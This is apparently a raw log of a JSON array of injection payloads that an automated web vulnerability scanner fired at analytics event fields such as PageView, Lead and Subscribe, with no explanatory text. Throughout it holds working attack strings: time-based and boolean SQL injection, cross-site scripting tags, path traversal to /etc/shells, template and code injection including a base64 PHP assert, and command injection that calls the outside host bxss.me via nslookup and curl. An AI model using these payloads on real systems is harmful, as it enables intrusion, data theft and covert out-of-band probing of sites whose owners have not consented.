lrlztp\\nz^xyu||a #' &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #|\" &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #","expr 9000195122 - 913164","CompleteRegistration\"||sleep(27*1000)*ahkwcz||\"","CompleteRegistration'||sleep(27*1000)*tosnbt||'","'+'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(104).concat(75)+(require'socket'\nSocket.gethostbyname('hitac'+'cldtcrcq77523.bxss.me.')[3].to_s)+'","CompleteRegistration'&&sleep(27*1000)*etlvdi&&'","CompleteRegistration9197960","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","${9999981+9999846}","Ae3tKh7W: DwkAVaxO","'+response.write(9600966*9772617)+'","Q7zdEW2N","PageView'&&sleep(27*1000)*npxyvo&&'","rfqjyr^","PageView9615763","'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9600)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9104)\u003C\/ScRiPt>","|(nslookup${IFS}-q${IFS}cname${IFS}hitawraxsxxes2aad1.bxss.me||curl${IFS}hitawraxsxxes2aad1.bxss.me)","echo rlimfz$()\\ kgyzbx\\nz^xyu||a #' &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #|\" &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #","ZU8xUlc3dTQ=","${9999152+9999724}","response.write(9134900*9842600)","\u0040\u0040fq2XU","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*atxjgn||\"","PageView'||sleep(27*1000)*nrytng||'","PageView\"&&sleep(27*1000)*nixmrf&&\"","-1\" OR 5*5=25 or \"biQ5D4Cv\"=\"","-1' OR 5*5=25 or 'Riw1gmrC'='","PageView&n972617=v978384","\"+response.write(9134900*9842600)+\"","'+response.write(9134900*9842600)+'","nTA7pdy9: 7oOmHFAN","iZfKjUoR","CompleteRegistration\"&&sleep(27*1000)*tbjqwr&&\"","CompleteRegistration9834047","'\"()&\u0025\u003Czzz>\u003CScRiPt >ghne(9976)\u003C\/ScRiPt>","$(nslookup -q=cname hitfqmfgicgvk30935.bxss.me||curl hitfqmfgicgvk30935.bxss.me)","expr 9000595061 - 939944","${9999660+9999022}","\"+response.write(9174052*9357878)+\"","response.write(9174052*9357878)","BAbzrvrR: vnNN99DL","PageViewKGZF79yQ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'I7EYhuW5'='","CompleteRegistration\"||sleep(27*1000)*xcteac||\"","CompleteRegistration'||sleep(27*1000)*dbcvgj||'","CompleteRegistration'&&sleep(27*1000)*iaccpl&&'","lyptan^","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","CompleteRegistration&n933160=v951548","UWs5bVNHNlVsSGxuMDJTYmp2aGk=","'+response.write(9174052*9357878)+'","VAGAHmAH","expr 9000721414 - 926175","\u0040\u0040RwuGw","PageViewliNTFIr6') OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewVoDHAcFf' OR 809=(SELECT 809 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"ZiwJKfim\"=\"","siqfbe","'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9257)\u003C\/ScRiPt>","|(nslookup -q=cname hitnjiwmaqkrz32dea.bxss.me||curl hitnjiwmaqkrz32dea.bxss.me)","(nslookup -q=cname hitnvxluezdbo10d43.bxss.me||curl hitnvxluezdbo10d43.bxss.me))","'+response.write(9902339*9210901)+'","response.write(9902339*9210901)","ktQ6g2pz","1BFYL7O5YF0","PageView\"||sleep(27*1000)*udpacl||\"","PageView'||sleep(27*1000)*opmacu||'","PageView\"&&sleep(27*1000)*nomcns&&\"",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","PageView'&&sleep(27*1000)*uravwd&&'","PageView9552561","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9470)\u003C\/ScRiPt>","Http:\/\/bxss.me\/t\/fit.txt",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","${10000398+9999678}","PageView&n942505=v913611","\"+response.write(9902339*9210901)+\"","VEY2bHNmVGg=","tmf6M5kH: KQJM4yMH","\u0040\u0040MlzVW","Leadih8h6Gwa'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'MJ7mrisb'='","-1\" OR 5*5=25 or \"EqNFC2wV\"=\"","\u0040\u0040anxn0","PageViewG9zKV2pU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"pkfKNSXN\"=\"","-1' OR 5*5=25 or 'r4E7dd4u'='","\u0040\u0040m7Uml","SubscribeV67dHWCf')) OR 85=(SELECT 85 FROM PG_SLEEP(15))--","SubscribeE8VRzvbt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"7IsFlCbg\"=\"","-1' OR 5*5=25 or 'fVEqyRc7'='","\u0040\u0040XRCQZ","\u0040\u0040i0D5Y","PageViewfxajlXwf'; waitfor delay '0:0:15' --","Subscribelfb6TrQd' OR 928=(SELECT 928 FROM PG_SLEEP(15))--","Subscribentr7NvDn'; waitfor delay '0:0:15' --","Subscribe0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 5*5=25 or \"uiW9qudi\"=\"","-1' OR 5*5=25 or 'saHycOYi'='","-1' OR 5*5=25 or 'jZ2t81rx'='","-1\" OR 5*5=25 or \"T97Pe3oZ\"=\"","\u0040\u0040NfVVT","\u0040\u0040ntBnV","\u0040\u0040xNz7v","\u0040\u0040sKBWA","\u0040\u0040zsCfa","\u0040\u0040uLeKy","SubscribevaFqkEnm') OR 497=(SELECT 497 FROM PG_SLEEP(15))--","PageViewVYhhG2qE'; waitfor delay '0:0:15' --","PageViewlzIHYk7N'; waitfor delay '0:0:15' --","SubscribeR8PaUHMW'; waitfor delay '0:0:15' --","PageViewe8iBXd80'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CAKO7CU4\"=\"","-1' OR 5*5=25 or 'niLFRCl4'='","-1\" OR 5*5=25 or \"WqEIIR0N\"=\"","-1' OR 5*5=25 or 'HZfuh1ya'='","-1\" OR 5*5=25 or \"rcggFUCe\"=\"","-1' OR 5*5=25 or 'v6oAfz4k'='","-1\" OR 5*5=25 or \"iRcgzWxf\"=\"","-1' OR 5*5=25 or 'xvUmlE18'='","-1\" OR 5*5=25 or \"yIyBp91X\"=\"","-1' OR 5*5=25 or 'jaw6eZ2Z'='","-1\" OR 5*5=25 or \"gNzfeZtC\"=\"","-1' OR 5*5=25 or '6kVy4bIq'='","\u0040\u0040VVQgo","PageViewsJtu3YSp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yR8Mve6Q\"=\"","-1' OR 5*5=25 or '6EQKyhh3'='","\u0040\u0040aamRx","Subscribe3C7B5fSM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"LzYck3Nb\"=\"","-1' OR 5*5=25 or 'tPGdeBQJ'='","\u0040\u0040q6jDL","\u0040\u0040wrTls","\u0040\u0040Xdxqq","\u0040\u0040CSQw5","PageViewJIEhsZ0E'; waitfor delay '0:0:15' --","PageView177MpEg3'; waitfor delay '0:0:15' --","PageViewuwgqTvaC'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEGee2Wb\"=\"","-1' OR 5*5=25 or 'J6Avh9TZ'='","-1\" OR 5*5=25 or \"BUdgny1T\"=\"","-1' OR 5*5=25 or 'tPyP3W2a'='","-1\" OR 5*5=25 or \"UAISTBNT\"=\"","-1\" OR 5*5=25 or \"PaaM5Ycz\"=\"","-1' OR 5*5=25 or '0f2ywfjj'='","-1' OR 5*5=25 or 'aC5g99NB'='","\u0040\u0040U3uva","\u0040\u0040bS8NQ","\u0040\u0040V0L75","\u0040\u0040a8q3h","\u0040\u0040fkHPw","\u0040\u0040PhxiL","PageViewaqZNzMDs'; waitfor delay '0:0:15' --","PageView12HbBm20'; waitfor delay '0:0:15' --","PageView9L4asntX'; waitfor delay '0:0:15' --","PageViewrym48Nh4'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"VG7Uc2kO\"=\"","-1' OR 5*5=25 or 'rKytIcmJ'='","-1' OR 5*5=25 or 'elBywPYv'='","-1\" OR 5*5=25 or \"3bB4l0PT\"=\"","-1\" OR 5*5=25 or \"p3F52e20\"=\"","-1' OR 5*5=25 or 'P6SoFUvn'='","-1\" OR 5*5=25 or \"Z5TDNTV6\"=\"","-1' OR 5*5=25 or '4yDKu2sf'='","-1\" OR 5*5=25 or \"rZvjHwzU\"=\"","-1' OR 5*5=25 or 'QB7YhEjU'='","-1' OR 5*5=25 or 'UBjh6o34'='","-1\" OR 5*5=25 or \"B1pZHdFH\"=\"","\u0040\u0040E1tuM","\u0040\u00409qY5J","\u0040\u0040UUDIx","\u0040\u0040bOWnw","\u0040\u0040nbwxm","PageViewTFrgu1mK'; waitfor delay '0:0:15' --","PageView0zbmBZP5'; waitfor delay '0:0:15' --","PageViewZ8CoVjQ8'; waitfor delay '0:0:15' --","Subscribex2JWhWWF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEITbluG\"=\"","-1' OR 5*5=25 or '3BiX8cFA'='","-1\" OR 5*5=25 or \"k0iM6Oqq\"=\"","-1\" OR 5*5=25 or \"QqB1tIbW\"=\"","-1' OR 5*5=25 or 'RmOzEHXv'='","-1' OR 5*5=25 or 'Vm5DSJ5R'='","-1\" OR 5*5=25 or \"8awPkOTA\"=\"","-1' OR 5*5=25 or 'S4AEVW1R'='","-1' OR 5*5=25 or 'UDw7xc2M'='","-1\" OR 5*5=25 or \"K2DmpJ3c\"=\"","\u0040\u0040aBPqF","\u0040\u0040hT4Z2","\u0040\u00407zzqN","\u0040\u0040BTOxS","\u0040\u0040QkcBw","PageViewKJ4P4S3n'; waitfor delay '0:0:15' --","PageViewW4ZYhydV'; waitfor delay '0:0:15' --","PageViewarotZAFg'; waitfor delay '0:0:15' --","PageViewxgQbCnXu'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'BbONNFL3'='","-1\" OR 5*5=25 or \"c7sdkAOF\"=\"","-1\" OR 5*5=25 or \"21ESbwov\"=\"","-1' OR 5*5=25 or 'uxmZ96XN'='","-1\" OR 5*5=25 or \"Tecx8ZKm\"=\"","-1' OR 5*5=25 or 'P4k0toBB'='","-1\" OR 5*5=25 or \"Iw83J14u\"=\"","-1' OR 5*5=25 or 'SUUE9o23'='","-1\" OR 5*5=25 or \"XGVDcJlu\"=\"","-1' OR 5*5=25 or 'YFHmsvpE'='","\u0040\u0040tV2ZJ","LeadrtT4urs7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"RdfpdmF7\"=\"","-1' OR 5*5=25 or 'wjiNXaHu'='","expr 9000666631 - 940968","Lead9153353","'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9057)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9766)\u003C\/ScRiPt>","\"+response.write(9718998*9183037)+\"","'+response.write(9718998*9183037)+'","Lead\"||sleep(27*1000)*pvcoop||\"","Lead'||sleep(27*1000)*noofqk||'","response.write(9718998*9183037)","Lead\"&&sleep(27*1000)*eappgg&&\"","Lead'&&sleep(27*1000)*lpxvyz&&'","${9999232+9999662}","\u0040\u00405ZALU","PageViewlOv8HcKL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CMNxziaX\"=\"","-1' OR 5*5=25 or 'ElwIssTo'='","\u0040\u0040V25cC","PageVieww27EYI0V'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"cIk2Ehf0\"=\"","-1' OR 5*5=25 or 'V13GnIUR'='","\u0040\u0040btLNM","PageViewgTu6GKax'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6GpSccVD\"=\"","-1' OR 5*5=25 or 'l3huOikT'='","\u0040\u0040c7FiC","SubscribeVFrYpOwt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FM27MLbp\"=\"","-1' OR 5*5=25 or 'YoCrOnTB'='","\"+response.write(9947273*9054359)+\"","'+response.write(9947273*9054359)+'","response.write(9947273*9054359)","PageView9743511","'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9435)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9932)\u003C\/ScRiPt>","expr 9000594069 - 985184","NVh5SW9YeDU=","${10000321+10000113}","PageView\"||sleep(27*1000)*axzezb||\"","PageView'||sleep(27*1000)*xnmdxy||'","PageView\"&&sleep(27*1000)*wnyihi&&\"","PageView'&&sleep(27*1000)*donsun&&'","\u0040\u00406OVOA","-1\" OR 5*5=25 or \"LU9rHEEj\"=\"","-1' OR 5*5=25 or 'kW2E8Yyq'='","\u0040\u0040Sbnye","\"+response.write(9957207*9250418)+\"","'+response.write(9957207*9250418)+'","response.write(9957207*9250418)","PageView9376959","expr 9000519409 - 956841","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9843)\u003C\/ScRiPt>","PageViewnJ4ZKkZm'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*nmmkab||\"","PageView'||sleep(27*1000)*hommud||'","PageView\"&&sleep(27*1000)*ipiabf&&\"","PageView'&&sleep(27*1000)*wyivix&&'","^PageView$","RkdxNzhXMmY=","${9999635+9999090}","-1' OR 5*5=25 or 'bzzw13gd'='","-1\" OR 5*5=25 or \"CpJvIp6t\"=\"","\"+response.write(9306943*9711418)+\"","'+response.write(9306943*9711418)+'","response.write(9306943*9711418)","expr 9000581621 - 920896","PageView9439259","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9140)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9926)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mxbrpg||\"","PageView'||sleep(27*1000)*ouduaz||'","PageView\"&&sleep(27*1000)*eqjtwg&&\"","PageView'&&sleep(27*1000)*ptiicc&&'","jzksns^","Q21pOHFkWU0=","${9999119+9999527}","\u0040\u0040UVqs9","PageViewuQalNBRa'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*pdqlay||\"","\"+response.write(9067952*9015131)+\"","'+response.write(9067952*9015131)+'","response.write(9067952*9015131)","Subscribe9749782","'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9462)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9613)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"zNYHxNAG\"=\"","-1' OR 5*5=25 or 'uirWFDrq'='","expr 9000105087 - 919484","bkUwQzg3QkpV","${9999701+9999609}","Subscribe'||sleep(27*1000)*fqkrlu||'","Subscribe\"&&sleep(27*1000)*qdkban&&\"","Subscribe'&&sleep(27*1000)*bwafsk&&'","PageViewRIzXIZti'; waitfor delay '0:0:15' --","response.write(9327116*9501180)","CompleteRegistration9020449","\u0040\u0040YGBog","CompleteRegistration\"||sleep(27*1000)*mjrutw||\"","CompleteRegistration'||sleep(27*1000)*ivsxad||'","CompleteRegistration\"&&sleep(27*1000)*mplpyu&&\"","CompleteRegistration'&&sleep(27*1000)*cprtto&&'","-1\" OR 5*5=25 or \"Uj2ik9uQ\"=\"","\u0040\u0040NbLw9","-1' OR 5*5=25 or 'mN1DNbjz'='","eVV4ZFJaRmlzdWNTS0lBQ1c3NzY=","-1\" OR 5*5=25 or \"dxIdvRiS\"=\"","-1' OR 5*5=25 or 'ILzSQNcE'='","${9999553+9999932}","\"+response.write(9327116*9501180)+\"","'+response.write(9327116*9501180)+'","-1\" OR 5*5=25 or \"TUp588fS\"=\"","-1' OR 5*5=25 or 'FBIgtFre'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >1TBT(9277)\u003C\/ScRiPt>","PageViewYzcOwjWG'; waitfor delay '0:0:15' --","expr 9000595908 - 943122","\u0040\u0040FC994","\u0040\u0040V4Wi8","\"+response.write(9713721*9313699)+\"","'+response.write(9713721*9313699)+'","response.write(9713721*9313699)","PageView9070172","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9068)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9913)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"jLfkk6kc\"=\"","-1' OR 5*5=25 or '85FZSXk4'='","PageViewtU2wmhwY'; waitfor delay '0:0:15' --","YlBYQ29IN00=","expr 9000217388 - 981936","${9999687+9999509}","PageView\"||sleep(27*1000)*ykykzr||\"","PageView\"&&sleep(27*1000)*smarqg&&\"","PageView'||sleep(27*1000)*vgpuqb||'","PageView'&&sleep(27*1000)*gtjsod&&'","-1' OR 5*5=25 or 'ThdCsnOX'='","-1\" OR 5*5=25 or \"rzR3EjlL\"=\"","expr 9000631380 - 925772","PageView\"||sleep(27*1000)*yemhuw||\"","PageView'||sleep(27*1000)*bbauur||'","PageView\"&&sleep(27*1000)*motymk&&\"","PageView'&&sleep(27*1000)*rtbmvo&&'","oeadgf^","PageView9860870","'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9309)\u003C\/ScRiPt>","\"+response.write(9265926*9223809)+\"","'+response.write(9265926*9223809)+'","response.write(9265926*9223809)","${10000380+9999772}","b2kzYnRaTVM=","\"+response.write(9633122*9010128)+\"","'+response.write(9633122*9010128)+'","expr 9000527146 - 959811","response.write(9633122*9010128)","PageView\"||sleep(27*1000)*ymdbxe||\"","PageView'||sleep(27*1000)*qpikvy||'","PageView\"&&sleep(27*1000)*hmnhnd&&\"","PageView'&&sleep(27*1000)*scectb&&'","expr 9000787623 - 948823","PageView9357255","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9122)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9784)\u003C\/ScRiPt>","${9999921+10000356}","VVRmZzVWNW0=","CompleteRegistration\"||sleep(27*1000)*xqglcn||\"","CompleteRegistration'||sleep(27*1000)*lactft||'","CompleteRegistration\"&&sleep(27*1000)*izehif&&\"","CompleteRegistration'&&sleep(27*1000)*fcnmsi&&'","cmkhho^","CompleteRegistration9185563","'\"()&\u0025\u003Czzz>\u003CScRiPt >mvmW(9872)\u003C\/ScRiPt>","expr 9000545773 - 983266","\"+response.write(9803401*9160058)+\"","'+response.write(9803401*9160058)+'","response.write(9803401*9160058)","PageView\"||sleep(27*1000)*tflfbx||\"","PageView'||sleep(27*1000)*pgdkzi||'","PageView\"&&sleep(27*1000)*ljpkbm&&\"","PageView'&&sleep(27*1000)*bkulde&&'","a001RXZhZzl6ZGRQOE5oOW9URHY=","${9999289+9999669}","PageView9773713","'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9822)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9954)\u003C\/ScRiPt>","\"+response.write(9688423*9534808)+\"","'+response.write(9688423*9534808)+'","response.write(9688423*9534808)","expr 9000835122 - 945843","${10000335+9999670}","NFM5R3hDeFM=","1K3YANTA0","\"+response.write(9775824*9894812)+\"","'+response.write(9775824*9894812)+'","CompleteRegistration9470042","'\"()&\u0025\u003Czzz>\u003CScRiPt >2KuA(9392)\u003C\/ScRiPt>","response.write(9775824*9894812)","CompleteRegistration\"||sleep(27*1000)*phfkhp||\"","CompleteRegistration'||sleep(27*1000)*psdvzp||'","CompleteRegistration\"&&sleep(27*1000)*rwvkaq&&\"","CompleteRegistration'&&sleep(27*1000)*hghbbt&&'","jepwpk^","${10000006+9999669}","c2dPQ0d2QkJoUW0wVEpVdU5aam4=","expr 9000734318 - 963898","\"+response.write(9583365*9147758)+\"","'+response.write(9583365*9147758)+'","response.write(9583365*9147758)","PageView\"||sleep(27*1000)*mzehfm||\"","PageView9336151","PageView'||sleep(27*1000)*pfrqak||'","PageView\"&&sleep(27*1000)*boejeb&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9230)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*wzuqnv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9095)\u003C\/ScRiPt>","qugcwz","bjIwRXY1REc=","${9999750+9999141}","1BT4T5ZG0","\"+response.write(9752717*9280390)+\"","'+response.write(9752717*9280390)+'","response.write(9752717*9280390)","expr 9000494489 - 931050","CompleteRegistration\"||sleep(27*1000)*xrjzec||\"","CompleteRegistration'||sleep(27*1000)*kqigur||'","CompleteRegistration\"&&sleep(27*1000)*sxbpqu&&\"","CompleteRegistration'&&sleep(27*1000)*felaen&&'","${10000389+9999821}","Q2ZGdDBJRW0=","CompleteRegistration9787416","PageView\"||sleep(27*1000)*yjnsvt||\"","PageView'||sleep(27*1000)*xhmfab||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >vzaK(9719)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*zscrqp&&\"","PageView'&&sleep(27*1000)*clzmtq&&'","1GPIXKY0","\"+response.write(9906460*9005300)+\"","'+response.write(9906460*9005300)+'","response.write(9906460*9005300)","${9999931+9999774}","V1JaTVVKaXZlbG5sOXhkdEI4V0k=","PageView9391085","'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9241)\u003C\/ScRiPt>","\"+response.write(9314843*9355098)+\"","'+response.write(9314843*9355098)+'","response.write(9314843*9355098)","${9999996+10000428}","SjZISUxkTEw=","1EMM75OM0","\u0040\u0040bI8BZ","Lead'\"","LeadI7vNB326'; waitfor delay '0:0:15' --","Lead-1 waitfor delay '0:0:15' --","Lead0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Lead0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1' OR 5*5=25 or '560heznS'='","-1\" OR 5*5=25 or \"dPFDVVIy\"=\"","\u0040\u0040p5bra","-1\" OR 5*5=25 or \"zjAAY0EK\"=\"","-1' OR 5*5=25 or 'DFCDXXr2'='","\u0040\u0040zj6lQ","PageViewQbCtyDRE'; waitfor delay '0:0:15' --","\u0040\u0040GhlpJ","-1\" OR 5*5=25 or \"tkiIDoUX\"=\"","-1' OR 5*5=25 or 'PY4RBV3u'='","SubscribeP5RBjmds'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"H88zt6Re\"=\"","-1' OR 5*5=25 or 'eqjGxuHA'='","\u0040\u0040Mv3dX","Subscribe'\"","SubscribejFVu1UVQ'; waitfor delay '0:0:15' --","Subscribe-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"WwpyILZ4\"=\"","-1' OR 5*5=25 or 'OnI78ZT3'='","\u0040\u004022Qhe","PageView6uB3ndio'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3zE9oTQR\"=\"","-1' OR 5*5=25 or 'idrCs7Ar'='","\u0040\u0040EOfSy","PageViewfgZbtRFF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"PqjQ2XYV\"=\"","-1' OR 5*5=25 or 'JfXEZmYV'='","\u0040\u0040FdUbF","PageView8dq9jMqO'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"4W3yVMxS\"=\"","-1' OR 5*5=25 or 'fJvpklwq'='","\u0040\u0040VeKku","PageViewlt2Qp4Dh'; waitfor delay '0:0:15' --","\u0040\u0040sKOl1","\u0040\u00402EKpn","PageViewCgDP4wVc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"9jyqEmXu\"=\"","-1' OR 5*5=25 or 'Gz2u9XmG'='","PageViewDRWa8bc1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ypVDK4Kq\"=\"","-1' OR 5*5=25 or 'F5QpSYzS'='","-1\" OR 5*5=25 or \"Rn0yNV0Q\"=\"","-1' OR 5*5=25 or 'acHOHSxH'='","\u0040\u00407W74h","PageViewzn54qSQi'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wNVyia7q\"=\"","-1' OR 5*5=25 or '7KwPrCZf'='","\u0040\u0040dvqRa","\u0040\u0040zLV2B","\u0040\u0040GLBk6","PageViewqyRi5mj7'; waitfor delay '0:0:15' --","PageViewao3t5mpF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6tEEUR36\"=\"","-1' OR 5*5=25 or 'LPigNzYT'='","-1\" OR 5*5=25 or \"sVlo2kln\"=\"","-1' OR 5*5=25 or 'RTW359Ho'='","-1\" OR 5*5=25 or \"dqv1p1o0\"=\"","-1' OR 5*5=25 or 'OfkPwvMS'='","\u0040\u0040TYb7v","'+response.write(9103017*9335985)+'","response.write(9103017*9335985)","Subscribe9081550","'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9574)\u003C\/ScRiPt>","\"+response.write(9103017*9335985)+\"","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9945)\u003C\/ScRiPt>","expr 9000495997 - 987116","..\/Subscribe","PageViewA9RxjeBw'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*viqycn||\"","Subscribe'||sleep(27*1000)*otmhpz||'","Subscribe'&&sleep(27*1000)*lpovbx&&'","SGRpWWtkUFRW","${9999218+9999114}","Subscribe\"&&sleep(27*1000)*nobugo&&\"","-1\" OR 5*5=25 or \"1J8qCe2z\"=\"","-1' OR 5*5=25 or 'am6PHN4V'='","expr 9000288783 - 921065","\"+response.write(9350917*9031485)+\"","'+response.write(9350917*9031485)+'","response.write(9350917*9031485)","PageView9020456","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9063)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*tpenam||'","PageView\"||sleep(27*1000)*afsehu||\"","PageView'&&sleep(27*1000)*iwoixj&&'","xsrrhf^","PageView\"&&sleep(27*1000)*icjcuq&&\"","Q3NmamprZmM=","${9999115+9999365}","\u0040\u004057RrM","\u0040\u0040dCZTA","CompleteRegistration'\"","-1\" OR 5*5=25 or \"Bc2Zvl8r\"=\"","-1' OR 5*5=25 or 'xq3yy3Uj'='","\"+response.write(9986840*9022602)+\"","'+response.write(9986840*9022602)+'","response.write(9986840*9022602)","CompleteRegistration-1 waitfor delay '0:0:15' --","Lead9004511","'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9034)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9225)\u003C\/ScRiPt>","expr 9000811656 - 934813","..\/Lead","Lead\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","Lead\"||sleep(27*1000)*lcaygz||\"","Lead'||sleep(27*1000)*mjyriz||'","Lead\"&&sleep(27*1000)*mrsaaa&&\"","-1\" OR 5*5=25 or \"IGAgGuZk\"=\"","-1' OR 5*5=25 or 'gYeeFbEp'='","Lead'&&sleep(27*1000)*ufqdad&&'","^Lead$","${10000330+10000170}","\u0040\u0040BlvZY","PageViewDEoxSvYf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"mY7wwIHm\"=\"","-1' OR 5*5=25 or 'n5mThEDq'='","CompleteRegistration9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >mruB(9075)\u003C\/ScRiPt>","'+response.write(9243704*9297473)+'","response.write(9243704*9297473)","\"+response.write(9243704*9297473)+\"","expr 9000393523 - 924752","CompleteRegistration\"||sleep(27*1000)*snvlox||\"","CompleteRegistration\"&&sleep(27*1000)*xqfluj&&\"","CompleteRegistration'&&sleep(27*1000)*rgkegl&&'","CompleteRegistration'||sleep(27*1000)*ddkvvq||'","VkoxOFp5bkR1RzhNRW40ZWp6TzI=","${10000466+9999168}","PageView9297763","'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9306)\u003C\/ScRiPt>","\"+response.write(9654907*9713527)+\"","'+response.write(9654907*9713527)+'","response.write(9654907*9713527)","expr 9000614722 - 986153","PageView\"||sleep(27*1000)*gptkdp||\"","PageView'||sleep(27*1000)*lmuacc||'","PageView\"&&sleep(27*1000)*ipdfnh&&\"","PageView'&&sleep(27*1000)*ghawib&&'","qolvfg","(select 198766*667891 from DUAL)","(select 198766*667891)","\u0040\u0040ORiBL","PageView'\"","${9999655+9999720}","NVlISmhTZmg=","PageViewnfxCDSIT'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5jMsLCTC\"=\"","-1' OR 5*5=25 or 'IWmCx6zM'='","-1' OR 5*5=25 --","-1\" OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","expr 9000208935 - 976677","CompleteRegistration\"||sleep(27*1000)*dslilc||\"","CompleteRegistration'||sleep(27*1000)*hxiiks||'","CompleteRegistration\"&&sleep(27*1000)*kakqar&&\"","CompleteRegistration'&&sleep(27*1000)*cqdcbd&&'","expr 9000554358 - 940631","CompleteRegistration9152299","'\"()&\u0025\u003Czzz>\u003CScRiPt 